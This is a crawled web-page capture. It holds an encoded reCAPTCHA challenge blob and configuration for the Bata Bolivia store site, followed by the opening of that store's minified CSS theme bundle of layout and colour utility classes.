Z8O5wrp5wpjDqTfDvMO6WMOIw5UgWT88w5YbwrI8SMKIw7poMRkow6vDgGYRTsOEemPCmCtMwpAmUBfDpsO5acOkw4PChmYtw5/CiMKoVw/CnklQw74MP8KzWMOaRD1rAsOrw6PDvcOSNidkfRY0worCuyDCqkPDosOuZDU/JMKpHsO1wotCLcOtw7TCtyrDiy/CqBvCr3l0wopCV1tNw4LCq8KKah3DksOhw6DConMsw4t7w4LDognDvsK9LcOPw7HDhMOaw4DDjCbDpcOfwpdXNWjDi8K5wqHDnhJrw7JGegTCgCI1ScOrw43DilVTw6ppeE7Dt8K7LDh/b1kVw57CocOzdRrDoQlXwqogwr/[base64]/XMK0wobDrDRSw4vCnBnChcOiwrfDhWnDrsKpPsOUw77CvS/CkMKOwpLCkkrCmiBfwqM8wqkTM3fCosKiw6vCocK1DcKBAjPDj8OlZxVpw4EmHmjDiUXCo38rPsOcdWLDkFTCkcKawrPCo8OER3Q+w6/DqsO5wrlKw7kNw6bCsErDpsKhw45+w7piw7VPwqRbFsKOPRrDlcOHwqrDtMOmO8KQw77Du3Q6ccOmL2rDq3tqe8KhOcKjw557RlR3w5Eyw4DCt8OZWlnDkMKtL8OgIMOJw53Cjg58ccKNwphUD23ChjHCjzDDk8K/w5hMX0XDpcK5wqrDlEFWJ8O+wqrDmMKfdkXDs8OjwoglMm1zw4sWw4/[base64]/DucKGwppHSVRqLS7CrcOuGcKbc8KzBMOOw5tAwp7DsMOLd8OIwrtGDsOOQFPDjTdAwqPCtMOvw4AMw5vCusKhwrkYfcK5Z8KNTcK9dMOzARfDngZnw7VFwqfDqgVxwrHCtcKRwq7DrUg/ecOQw6I1am8Sw5Fbw4NXGMKJccOVw7rDvhgvZcKUFEbCpkMVw4tQY2jDv8KBw5Q0wo/[base64]/CvcOdKzoNw6gewrPDgcODw6PCn8Ozw47ConNZw7HCvMKjwr53wpPDpVddwpPDp8KHw45/w5EyHMKXWcOiw7TDi2ZUYi5fwrrDj8KjwoXCmFLDoFnDlQHCml3CpTnDr1Y6wrghHBHCkcKAw47CqMKQwpVuNSDCkMKHw4nDlRoMe8KQwp7CpDZjw6VvP3kEwrsJJEDDv3tuw5QPJ1J/w57ClFo2wq5oE8KqKSfDombClMOqw7zDlcKkUMKywpBhwqTCvMKPwoRjKMO1wp3CgcKUGsKTfBzDi8OQDgLDnGh+MMKOwoDCusODScK8bMKcwo/Cm0LDoRHDozvCpAPCuMKHMigWw6Zvw6HCv8K+DlnDn1LCjA0Vw6HCj8KwPMKvwp0CwqNAwo3Cn8OUWMOgEh7CmcKUw43DugbCp2zCq8KUw7hGO8OvVXskTMKEFcKBBcKfPUQCRMKzw5oIH3jClsKlT8Onw50nwo0JZVNaw49iw4vCj8OjasOQwqU+w4nDkcKfw5/DnWose8KuwonDvQjDnsOYw5oVwqB0wpXClMKLw5PCnTBHw4Niwpxzw5fCoxvCgmNEQ2N2FsKMwrs0cMOlw7jDlk/CssOcw7oRP8O9Wy/DpMKgRB0adi0Uw7VkwrdLQnjDg8OVJ37DlsK2dgQQwp13V8OFw4jCkGLCqWjCjSfDj8OBwoDCr8OPXsKDQE/[base64]/DumZwAcK/[base64]/DpcOyFMOAwrDCoRfCkTFUZsOiFRtfJ8OPw4lKw7g5wovCsMOrbwV5w7LCnR/DqMKhLRhyw6HClQHCjcOGw6LDmFLCnDsuDErDoRw8EMOswo3CpjvDksOJKA3CjwRmBUloWcK9TE3ChcO8woxKw5s9w6pwBMK5w7/Dh8K3wqXDqGDCjUd7DMK+I8OBPWzCk8OzRyctcMO/XD4MNyDClcOjwovDpyrCjMKtwrNXw64+woR9w5QdUAvCncKbZ8ODCMKgBMKvcMKKwrM7w69PcjNdSEIrw5zDikLDiVdxwozChcONRg8tOg7Dm8K1Exx7P8KmCzXCr8OeBgQDwqAzwrLCnsOmEWDCrQnDpcKywoHCg8KlBTfCgHDDrnvCgcO6I1rDsjUUOD3CtTISw4/Dm8OrXgvDpjwowoLChcKtw4XCtsKRSFZPfgY2BsObwrNkCcOnH2ojw4olw5zCkgvDncORw5cbRXoZwqV8w5NnwrXDhwvCgsOLw6Yww6kww77DmWpnCXDDhQrCkkZbNyEwUMKywqBHQsO6wrPCjMKVNMOrwr3Ch8OeRxVJOhPDksO/w4UJZBXCu1hvOiJCRcOIAAzCnsKOw7I1agJvTifDocKlPcKmHcKCwp/[base64]/[base64]/[base64]/E1oFwrjCpAE8w6TCnX1fwpJNwrV2b1XChcOUw7jDr8KhTy3CuHnChsKUf8OcwrF/R0HDrk3Cp2odLMK/w4t6VcOPGwLCg0DDmglIw5NyLE7DusO0wo8kwq3DmEPDj1RiNhlPBcOjRAoLw6hjPsOHw4piw4IJVxtyw4EFw5/[base64]/ccK4w5TCswRWP8KsVcKDbMOVKCPCtErDl8OBworCr8KfwofDhsOVQ8KrwqEFacKHw748wrnCiTwKwq5zwrbDpT/DtAMBXcOLFMOmegtOwpMuSMKHNsOnWwllOy3DuC3DqxfDgAHDosK/Y8OOwr7Driojw5d+HsKmBSHCmcOiw6JZXXVnw4YZw6ViM8O/woMNcWTDjwJlwopVw7JnT0M2wrrDkMO2SSzCrT/Cq8ORSsK3F8OWHExLLcO5w7LCj8O0wp1OXcODw5JfD2oWQh7CiMKQwpJPw7JpMsOswrdGGW0HIhvDnUoswqTCjsOCw7/CpzYCwqMickvCp8K/FUdswojCr8KOCzlOL2nDlMOKw5s1w7PDmsKRMlcjwp58D8OlfMK6YCTDtywww7dFw4bDrMK9PcOzdzI6w4zChGRFw77DoMOfwrLCrmAoYC7CjcKuw4hCDXVKYcKnPylWw6xzwqgmW1/DhMO8EMOcwrx+w7Naw6Mzw6pEwo8hw67CvFXDjWIgH8OtDhcpf8ODEsOlEhPCn20EBEAGIAgUIcKIwr9Sw4g8wr/DlMOdMcKFP8Kvw7fCg8OHKhbDuMKvw77Cji4uwpw4w7nDrsOjbsKIEMKHOSo5w7ZeWcK5TXddwo/CqgXCq386wrxkAmbDj8KoOmo8HR3DmcKWwoYkNcKqw73CrcO9w7nDpxstWWXCnsKCwr3DjF8hwobDjcOpwpovwpjDscK+w6XCgMKWUj0WwoXDhVnDgkhhwq3Ci8Kfw5UUAsKYwpR3P8K/[base64]/CvALDtsKzNTsKwr1LZSFcwrbDjS9AIQTChcK2H8KiE3TDlsOJYcOyVMKHbVrDhQfCoMK5RREwRsO2RsKGwqvDl0TDu3Edw6TCl8OCR8Oywo7ChwbDkcOlw53DgsKmPcOYwq3Dtzxxw4o2cMKrw7fDu2lcXn3Dmh5gw7/Cm8K9b8Orw5fDlsKxGMKlw59MUcOvdcKMGcK3MkofwplBwpt/[base64]/CmcOhd8K3wrZJRcKfw6pOEyjDrXfDmH/DhFlfwrRBw6YDccKew70MwpRmBCN0w5PCtA/DslMdw5hHQ2rCncKVR3E3wq8vCMO2dsOlw57DvMK9Rh5SwoswwoseJcO/[base64]/Cv2oCwqwLwqXCl8O8wo/DsnrDlcOpF8Klw77CriJVPWg8CQLCrMKqwptgw5tbwrUbBMKCIMKKw5bDpg/CtQ03w61zP3HDoMKswoFZdWMsIcKYwpMdd8OCRmJtw7gswrtULRjCqcOhw6zCtsOiNCJaw5/DjMKBw4/DjAzDkXHDmH/CpMOuw51Zw6ciw7DDvxjDnz0AwrUwWS/DlsK+EB/[base64]/DrsKNIMO9w5PDlMODw4NhCnbDvcK4wpXDq8OKeWfCu21dwrDCvSsEw5rDlUHClkAEZx4hBcKPLVhgaV/Do2DDrsOzwq/Ck8O7FWTCvXTCkzYUUCzChMOyw7ZYw5BHwoB4wq5xTELCin/[base64]/ChcK7w5gRK8KKV8OKYxZow4tMwpXCsyHCv8Oew7/DkcKGwp/[base64]/fVjCr8O4ccKjw6IXGcKQw7tgwoJwwp9vYMKTwrfCucOzwqMWMsKSasO1VhTDu8KPwqbDsMK9wo/CiFxDPsK9wpzCqlEzw5HDrcOtFsOhw4HDgcOTEWh/w5jCiTs5wqXCi8KSdXkND8O2RiHDocO7wpfDlwp7PMKLFmvDuMKiUSYmWsOjNkJlw5fCilQkw5lrJ1PDlMKrwqbDpsOFw7XDucOgesOhw47CssK3YcOQw6PDncKtwrrDqH0VOsOFwqvCocOKw4kRJzkAZcOSw4LDkUV3w4FXw4XDm3hRwqLDm3jCuMKlw6LDkcODwr/CtsKNZsOoIMKpR8OiwqJSwo1mw6N6w67Cn8Oaw4goJMKzQ2rCtR3CkRXDrMK4wpfCvXzCk8KvaS1deSLCtj7DjMOoHsKOQnnDpsK5C28bbMO7XWPCh8K/[base64]/IMKzwrQywrjDjcOjEsKCO8Odw54PJhDCucKyw7dJJDPDq3DCrAAMw7rDsRQ2w5DDgMO0C8KWUw1EwrvDicKVDXHCu8K+AW3DrmHDjjLCtSsGQMKKK8KuSsOAw5BAw7YVwqfDhsKUwq/[base64]/DjVbDucKHwrlgwqbCuVvDj8KCw58OJ10Kwppaw5rChsOuR8KhwovDrcOiwqgRw7DCucO3wrE/[base64]/[base64]/ClcOww4zCiMKdw7rCqUDCg8K0wo8wV8O5T8KSS14/[base64]/DlMOLw6LDiHhDWMK2M8KOw7YlBRZIwoAjwpTCl8O1wpgACCXDmC3CkcK2w6tGwpxkwovClHFYWMO7RhVNw5vCkgjDjcOawrB/[base64]/ZwPDq2nCggkYRHnDnAwqGsOYQMOkAkXCmWbDp8OiwoNIwr8DKDHClMKKw7IzLHvCpAzDmTBfGMOuwp/DsUxZw7XCocOpIBoVw4jCssOnaXLCvyghwplbecKiUsKZwpzCnAXDmcKUwojCncOvwrJ0eMOuwoDClhZrw5zDlcO1IRrDghIVWgjCkl3Cs8Osw7VvIxLCjGnCssOhw54EwprDmmPCkBIhwo3DuSvDgMKXQgEmPTbCuBvDk8OQwoHCgcKLKV7CrX/Dp8Oma8OiwprDgA5NwpJOGsK3Mjo2YMK9w50swpfCkjxEXsOWGEtYwp7DksKTwoXDqcKPwq/[base64]/CjcKJwo7Cs0IWaMOKN8Orw4TDh8O7PMOww4oDIcOqwrY/wohUwrbCvcKsAcK/[base64]/DkMKYwq0RaCDCgcO+w6jDncKGAcKIwoQFP1bCmldpJwTDgcO7MRLCulnDjzdFwoBwVh/Cmk4Mw7jDv1Q3wq7ClMOTw6LCpizDncKRw61Mwr/DhMObw5Fgw4duworChx7CgcOUYmkNWcOXNw08R8KJwo/CgsKHwo/CisOFwp7CtMK9e17DtcOvwprDvsOsHVMtwpxWagZ7FcOaMMOmacKJwq9aw5U4GAoGw57Cmkpbw5AFw5PCnCgZwr3CuMOjwofCpgBJLREnd33CpsOiPFkbwrhUDsOSw4pkRcORKMKaw7HDmATDusOBwrjCrANrw5nDoAfCicKia8Kow5XCkSxnw4s/TcOtw6NxKXfCilpBNMOowpbDk8OSw4/Cm1x0wqEeLijDqQfCv2nDmcOVOAUpw7bDpMO6w6/DhMKcwpTClsOLNz/CoMKBw7nDkGNPwpnCrHnClcOOZcKZw7jCosKGfS3Dn0zCpMKxKMKew7/[base64]/DkcKiJcKBYwAvX8KzesO3P2PDhxPCq8KjJhrDv8OjwpvCpS8vdMOjZ8OPw6QxPcOyw5/CrFcTw5DCm8OmGDbDrx7Ck8OVw4rDjCrDjE4ufcOOMCzDr07CtMOyw7kKZcKKTzAhS8KPw6nCgyDDm8KjBMO8w4fDu8Kcw4EFBjbComDCoTsTw4Z6wr7CisKOw7DCtcO0w7DDmAg0bMKYf1YIfl7Co1B5woDDt3/[base64]/EcKsXsOzDDAtFEImGsKgw490w4NnwqY6wr83w4lgw5oTw5/DqMOEHyVAwpRWQB3CpcKAEcKWwqrCusKWBsK4DivDo2LCvMKQcVnDg8KmwpfDrMO1XMORb8OXHcKYVUfCq8KdUyE+wq1FEcKQw6sYwp3DssKKLh16wqE5HcKTZ8K4GRXDjG7CvsK0JcOADsOMVMKOV0ZMw7MbwoYvw70Eb8OPw7DDqh3DmcOKw7jCgsK9w7XCsMK/w6rCt8O2w5zDhxAxQ3VUe8KnwpAOfHHCgz3DuSvCncKbMcKtw6AnI8KkD8KCS8KmbmlzOMOXCmJTDRrDijnCoS1yMsOhw6/DlMOvw6geTSPDpXQBwoTDgDvCiFhxwoDDlsKHEznCnV7Cr8OjGDfDo2vCrcODG8O9Z8Kuw7bDiMKfwps3w5jCtcO9YiDCkRDCjWbDl29kw5rDkEI4FUISBMOMQsOpw5vDoMOZMcOBwo1HFsOfwpfDpcKiw5TDscKvwp/Cqx/Cgi3CtUo+B1PDmxXCqwDCv8OwDsKgYREAK3TCkcOJMnHDscOdw7HDisKmED0qwonDqg3Do8Kqw7tmw5sUF8KsIcK2RMKsIjfDsGjCkMOWZ2FPw7J1wo5UwoDDlH5ka2MeQMOQw6cHOXLCpcK4B8K+EcK/wo1Kw63DnnDCnE/Cr37DhcKqIMKCNHNlHRBldcKASMOxM8O9JURDw4rCjl/CucOWUMKpwrvCo8OwwqxiF8K6wovCrnvCscKLwp7DrFd9w40DwqrChsK+wq3CnH/Dl0I9w6rCmsOdw68owr7CrDVUwp7DiC5XHMKyK8K2w6czw79Ww77Dr8OxICkBw5BNw5fDvjzDggnCtm3DgU9zwponPcOBVDrCkkFAZH0LX8KVwp3CnDBaw4LDocOGw5XDhEF7Flg6wr3DnUbDm3sABQRJS8KYwoFEa8OJw6TDlispLcOSwp/CrMK/S8O/CcOJwotmYsKxCCwaFcKxw6fDl8OWwqQ6w4FMSmDCpnvDhMKow5bCsMOaMRAmdHgbTlPDg2rDkTnDjjcHwrnCokzDoy7ClcKYw5svwoMDP0JAP8OUw5HDqBsXw5PChyBYwoTDp00bw6gsw7RZw4wqwq/Cj8OQJsOqwrNbOXFiwpHDv3/CpsKTb3pcwrvCpRUlQMKGJDtiJxRcNsOywr/[base64]/wrfCk8Orw7I5w47CqcK8HiTCvR3Do1fCn8OgacOawpVgw7dZwo1Cw4AFwppLw7jDoMOxeMO7wpDDmcOkScKzT8KmMcKdDcOEw6HCizY2w5ErwpEKwofDinbDh2fCngjDv2nDnQbCuRUAd1orw4fCuxHDmsOwFms+c1/Dt8KhHzjCtALChxjDoMK6w6zDucKRMTjClzchwrwlw6d/wrVswohSQMKoHEMrCHzCu8O+wrZ3w7MEMsOjw7Jqw6nDqnXCucKtWsKPw73Dg8K/E8K8wrfCt8O4X8OKRsK4w5fDksOvwpY6w5U6woTDpG8cwrXCgE7DjMKswrpaw6HCg8ONT1fCncOtGy/[base64]/H2zDvsOcQMK9wo/DolHCj8Knw4TDlcKrwrzDqj3CocKAAVzDm8KhwoLDqMKyw5rDpcOuNCvCv3fCjsOgw5rClMKTY8KWw5/DuWYlOlk2Q8OwfWM4EsOeNcOcJmFrwr3Cg8OyYsKPdFgcwp/Dn0EkwpAZCsKewq/[base64]/[base64]/[base64]/CigbDnmtnC8O9woLCj8KyIcKfw4Jww4sNVFDCuMK1YgV6e0PClV7CgcOUw7bCn8OuwrnCkcKxUMOGwq3Dnh3CnlPDo2dBwo/[base64]/DosKJPcKXw78MwrocwogcX8OiQ8KTw5rDtMKJByZqw4rDoMK0w78qWcOPw4nCtyvCq8O2w6Qyw4zDhsK2wovChsKhwonDuMKFw5Vbw7TDusOhYkhsScKkwp/DscOrw7MHOWZvwrlbH0jCmRLCucONw7TClMOwTcK1Y1DDkWUUwrwdw4Zmw5jCtWvDoMOTWxDDnh/Du8KuwrvCuRPDqnnDtcOGwptMawjCpDBvwr1Aw5NSw6NuEsKPJ1Jcw5/[base64]/CusOSwqkRTm/DuHkRw7/CsMK+Tz9kw61Kw7tRw5bCnMKUw6bDncOjZThrwp0/w7VkXVHChcO+w552wpVuwrE+NxTDg8KlcgwmBirCpcKaFsK4wqnDgMOGa8K3w404CMKrwqkcwqHChcOmUm9vwqQuw7lWwowSw7nDmsKuScK0wqxDfRLClF0Aw4I7IxMJwqsxwqLDj8O8wrjDlcKuw6UIwppEEV/Dv8KEwr/DuH/[base64]/CvcKnbcKKScK3QcKJbEYowr7DscKEbyfDolvDhMKtRV1HWAcdRy/CuMO4JsOpw7J4NsK/w7loGFTCvA7CsVrDmX/[base64]/Dhis7wr1gwq9OPG5owqXDlcKBR8OGSHrChU1pwqPDhsOdw4DDgGNdw6PDk8OaAcKLUBAAYgXDpiIuUsKvwr7DuV0yNV1HWx7CtknDth0UwpMdM2vCvhPDjVd2JsOIw67CmWXDusOBWnREwrlefWZcw4PDlMO4w7kswqUbw6Fnwo3Drxk9cFfCqml6bMKfM8K7wqbDvB/[base64]/ZcOUBsKmw4d1w5NRYsORb8KMQsOVA8Kuw6AtI0TCunHDh8O/wqvDjMOUZ8Ojw5nDmsKPw6JXdcK7MMODw4I5wqZfw4lDwrRcw5DDt8OPw7PDuGlFf8KUC8K8w4FjwqzCu8KOw71GaS9fwr/DhEJqXjfCoF9ZIMOCw5liwrTDmAhmw77DjyvDksOhwpPDocOMwo7Ch8K0wpJMUcKUJmXChsO6HsKRVcKYwqFDw6jDpmw8wobDtXdsw6vCk3JwUDXDjkTCg8Ofw7vCt8Oyw5tCGiRQw6zCgcKQZ8KRw4F1wrfCrcO2w77Ds8KqBsOjw6DCiBsew5kaRSA/w6QkfsOUWRpMw7Yzw6fCkmUjw7bCqcKSHGsCBATDmgnCssORw4rCgcK3w6V4B3cRw5PDnBrDnMKOVVshwqbCksK4wqA6H2xLw4fDg2PCk8KjwrIvRsKXXcKBwqHDti7DssOEwoFjwpcxXcOGw4YVRsKEw5rCtMOnwrvCt0rChcKbwqdLwotkwpl1PsOhw4l0wq/Cvk1jRmLDuMOQw4QAYjs5w7nDuxPCvMKLwoItw7LDhRvDghFbSkjDqm7DvnkxH2DDnGjCssKvwp/[base64]/DjR8cwqbCmsOew6cjbMODUcKxwoccwrTDkRfCrMOnwqHDosK/[base64]/wpxLSsKAXWVOw4bCpMOtwobCoWsPXz7CtxhcecKlM3nCgWnDjn7CpMOuIcOHw4vCpsOGU8O8RkvCiMOOwolNw4ASIsOVworDuTfCkcKtaANxwqkEw7fCvy/DtjvCpStcwrtCJQ/DvMOwwoDDtsKcYcKrwrjCngrDsj1/QQDCvAkIW146wrHCpsOFDMKYwqkEw5HCrGPCrMKPOlnDqMKUwpLCvxwyw5FNwrXCt3LDj8OTwoxdwqI1VQvDjy3CsMKow6s4w5HCuMKGwqTCk8K0LxkewrbDmwFjAkPCpMK/McKpJ8KjwpcIRMK2CsKjwrwGFUl/AiNuwoPCqF3ClXseL8KuaXPDpcKGJELChMKnNsO0w5FoX1nCgD4vbTzDujNaw48hw4TDkWgTwpc4YMKfDVh2PsKUw4JLw7YPUhV/W8OUw6sGHcKod8KFZ8OrfiPDpcOTw4lAwq/DoMODw4XCs8O7USPDnMOoL8OwM8KJBH3DgCXDhMOiw5rCg8Ouw4RkwoDDtcOdw6bCjMOQX31NCMK1wptpw73CvHp2XknDqAkvasO4w4rDkMOgw5Y7dMKWJMOQQMOFw6XCvCBgNMKYw63DjFjDkcOrcDkywoXDnw0JM8OCZBHCscK/wpgLwoxUw4bDoyV+wrPDjMOtw4fCoU03wqvDpsOnKl4Swr/CtMKcdcKgwq5MIBJlw5xxwpzDs1BZwpLCnAsCYRbDunDCgQfDrMOWJMOUwp4oKy3CqgDDvi/DlwTDq3UwwrNHwoJVw53Dig7DkiLCq8OQOXHCgFfDrMKrB8KgNxlsOUvDqU5hwqrCkMK0w6LCkMOKwpzDjQPCjHDDomrDjTTDkMKF\x22],null,[\x22conf\x22,null,\x226LdV7CIpAAAAAPUrHXWlFArQ5hSiNQJk6Ja-vcYM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.bata.com.bo:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/es-419/policies/privacy/\x22,\x22https://www.google.com/intl/es-419/policies/terms/\x22],\x22jPgq9spIDjD16ELg6p/HEHpvX5NUjm0NNGtladpO7bY\\u003d\x22,1,0,null,1,1768979323931,0,0,[91,22,192,80,141],null,[186,174,48],\x22RC-zGm0_iioqfXE6g\x22,null,null,null,null,null,\x220dAFcWeA5g1qCiwhAXD0r4hO-c9MGIvq0L9RWn_NboW60cxHquE052sA2K6SytanoFMVEn9eSPGb-XzDI1g56MRkt84mhbs5OmmA\x22,1769062123682]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://batabolivia.vtexassets.com/_v/public/assets/v1/bundle/css/asset.min.css?v=3&files=theme,batabolivia.store-theme@2.0.149$style.common,batabolivia.store-theme@2.0.149$style.small,batabolivia.store-theme@2.0.149$style.notsmall,batabolivia.store-theme@2.0.149$style.large,batabolivia.store-theme@2.0.149$style.xlarge&files=fonts,2a73fa482d17fe8ed0f3836acf8947965489b336&files=npm,animate.css@3.7.0/animate.min.css&files=react~vtex.render-runtime@8.136.1,common&files=react~vtex.store-components@3.178.5,Container,SKUSelector,AvailabilitySubscriber,DiscountBadge,Logo,4,SearchBar,2,ProductImages,ProductDescription&files=react~vtex.styleguide@9.146.16,0,15,1,NumericStepper,Tooltip,Spinner&files=react~vtex.flex-layout@0.21.5,0&files=react~vtex.admin-pages@4.59.0,HighlightOverlay&files=react~vtex.slider@0.8.3,0&files=react~vtex.shelf@1.49.0,0&files=react~vtex.rich-text@0.16.1,index&files=react~vtex.product-identifier@0.5.0,ProductIdentifierProduct&files=react~vtex.wish-list@1.18.2,AddProductBtn&files=react~vtex.product-summary@2.91.1,ProductSummaryImage&files=react~vtex.search@2.18.8,Autocomplete&files=react~vtex.login@2.69.1,1&files=react~vtex.minicart@2.68.0,Minicart&files=react~vtex.modal-layout@0.14.2,0,ModalHeader&files=react~batabolivia.store-theme@2.0.149,zoomImagenes&files=overrides,vtex.product-list@0.37.5$overrides,vtex.minicart@2.68.0$overrides,vtex.shelf-components@0.10.1$overrides,batabolivia.store-theme@2.0.149$overrides&workspace=master
body_size: 57966
content:
@import url(https://fonts.googleapis.com/css2?family=Mulish:wght@700&display=swap);@import url(https://fonts.googleapis.com/css2?family=Mulish:wght@600&display=swap);@import url(https://fonts.googleapis.com/css2?family=Mulish&display=swap);html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}.aspect-ratio{height:0;position:relative}.aspect-ratio--16x9{padding-bottom:56.25%}.aspect-ratio--9x16{padding-bottom:177.77%}.aspect-ratio--4x3{padding-bottom:75%}.aspect-ratio--3x4{padding-bottom:133.33%}.aspect-ratio--6x4{padding-bottom:66.6%}.aspect-ratio--4x6{padding-bottom:150%}.aspect-ratio--8x5{padding-bottom:62.5%}.aspect-ratio--5x8{padding-bottom:160%}.aspect-ratio--7x5{padding-bottom:71.42%}.aspect-ratio--5x7{padding-bottom:140%}.aspect-ratio--1x1{padding-bottom:100%}.aspect-ratio--object{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.bg-rebel-pink{background-color:#f71963}.bg-heavy-rebel-pink{background-color:#dd1659}.bg-elite-purple{background-color:#8914cc}.bg-near-black{background-color:#3f3f40}.bg-dark-gray{background-color:#585959}.bg-mid-gray{background-color:#727273}.bg-gray{background-color:#979899}.bg-silver{background-color:#cacbcc}.bg-light-gray{background-color:#e3e4e6}.bg-light-silver{background-color:#f2f4f5}.bg-near-white{background-color:#f7f9fa}.bg-white{background-color:#fff}.bg-washed-blue{background-color:#edf4fa}.bg-light-blue{background-color:#cce8ff}.bg-blue{background-color:#368df7}.bg-heavy-blue{background-color:#2a6dbf}.bg-light-marine{background-color:#3d5980}.bg-marine{background-color:#25354d}.bg-serious-black{background-color:#142032}.bg-green{background-color:#8bc34a}.bg-washed-green{background-color:#eafce3}.bg-red{background-color:#ff4c4c}.bg-washed-red{background-color:#ffe6e6}.bg-yellow{background-color:#ffb100}.bg-washed-yellow{background-color:#fff6e0}.bg-black-90{background-color:rgba(0,0,0,.9)}.bg-black-80{background-color:rgba(0,0,0,.8)}.bg-black-70{background-color:rgba(0,0,0,.7)}.bg-black-60{background-color:rgba(0,0,0,.6)}.bg-black-50{background-color:rgba(0,0,0,.5)}.bg-black-40{background-color:rgba(0,0,0,.4)}.bg-black-30{background-color:rgba(0,0,0,.3)}.bg-black-20{background-color:rgba(0,0,0,.2)}.bg-black-10{background-color:rgba(0,0,0,.1)}.bg-black-05{background-color:rgba(0,0,0,.05)}.bg-black-025{background-color:rgba(0,0,0,.025)}.bg-black-0125{background-color:rgba(0,0,0,.0125)}.bg-white-90{background-color:hsla(0,0%,100%,.9)}.bg-white-80{background-color:hsla(0,0%,100%,.8)}.bg-white-70{background-color:hsla(0,0%,100%,.7)}.bg-white-60{background-color:hsla(0,0%,100%,.6)}.bg-white-50{background-color:hsla(0,0%,100%,.5)}.bg-white-40{background-color:hsla(0,0%,100%,.4)}.bg-white-30{background-color:hsla(0,0%,100%,.3)}.bg-white-20{background-color:hsla(0,0%,100%,.2)}.bg-white-10{background-color:hsla(0,0%,100%,.1)}.bg-white-05{background-color:hsla(0,0%,100%,.05)}.bg-white-025{background-color:hsla(0,0%,100%,.025)}.bg-white-0125{background-color:hsla(0,0%,100%,.0125)}.bg-grey{background-color:#ccc}.bg-base{background-color:#fff}.bg-base--inverted{background-color:#343434}.bg-action-primary{background-color:#fff}.bg-action-secondary{background-color:#eef3f7}.bg-emphasis{background-color:#f71963}.bg-disabled{background-color:#ccc}.bg-success{background-color:#8bc34a}.bg-success--faded{background-color:#eafce3}.bg-danger{background-color:#ff4c4c}.bg-danger--faded{background-color:#ffe6e6}.bg-warning{background-color:#ffb100}.bg-warning--faded{background-color:#fff6e0}.bg-muted-1{background-color:#727273}.bg-muted-2{background-color:#919496}.bg-muted-3{background-color:#cacbcc}.bg-muted-4{background-color:#e3e4e6}.bg-muted-5{background-color:#ccc}.bg-transparent{background-color:transparent}.cover{background-size:cover!important}.contain{background-size:contain!important}.bg-center{background-position:50%}.bg-center,.bg-top{background-repeat:no-repeat}.bg-top{background-position:top}.bg-right{background-position:100%}.bg-bottom,.bg-right{background-repeat:no-repeat}.bg-bottom{background-position:bottom}.bg-left{background-repeat:no-repeat;background-position:0}.ba{border-style:solid;border-width:1px}.bt{border-top-style:solid;border-top-width:1px}.br{border-right-style:solid;border-right-width:1px}.bb{border-bottom-style:solid;border-bottom-width:1px}.bl{border-left-style:solid;border-left-width:1px}.bn{border-style:none;border-width:0}.b--rebel-pink{border-color:#f71963}.b--heavy-rebel-pink{border-color:#dd1659}.b--elite-purple{border-color:#8914cc}.b--near-black{border-color:#3f3f40}.b--dark-gray{border-color:#585959}.b--mid-gray{border-color:#727273}.b--gray{border-color:#979899}.b--silver{border-color:#cacbcc}.b--light-gray{border-color:#e3e4e6}.b--light-silver{border-color:#f2f4f5}.b--near-white{border-color:#f7f9fa}.b--white{border-color:#fff}.b--washed-blue{border-color:#edf4fa}.b--light-blue{border-color:#cce8ff}.b--blue{border-color:#368df7}.b--heavy-blue{border-color:#2a6dbf}.b--light-marine{border-color:#3d5980}.b--marine{border-color:#25354d}.b--serious-black{border-color:#142032}.b--green{border-color:#8bc34a}.b--washed-green{border-color:#eafce3}.b--red{border-color:#ff4c4c}.b--washed-red{border-color:#ffe6e6}.b--yellow{border-color:#ffb100}.b--washed-yellow{border-color:#fff6e0}.b--black-90{border-color:rgba(0,0,0,.9)}.b--black-80{border-color:rgba(0,0,0,.8)}.b--black-70{border-color:rgba(0,0,0,.7)}.b--black-60{border-color:rgba(0,0,0,.6)}.b--black-50{border-color:rgba(0,0,0,.5)}.b--black-40{border-color:rgba(0,0,0,.4)}.b--black-30{border-color:rgba(0,0,0,.3)}.b--black-20{border-color:rgba(0,0,0,.2)}.b--black-10{border-color:rgba(0,0,0,.1)}.b--black-05{border-color:rgba(0,0,0,.05)}.b--black-025{border-color:rgba(0,0,0,.025)}.b--black-0125{border-color:rgba